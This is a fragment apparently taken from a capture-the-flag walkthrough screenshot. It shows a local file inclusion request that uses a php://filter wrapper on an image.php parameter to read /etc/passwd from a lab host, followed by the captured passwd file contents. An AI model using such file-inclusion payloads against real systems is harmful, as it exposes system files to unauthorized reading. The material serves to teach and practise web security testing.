 10.10.11.135/image.php?img=php://filter/0xdf/resource=/etc/passwd
Burp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:
/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false aaron:x:1000:1000:aaron:/home/aaron:/bin/bash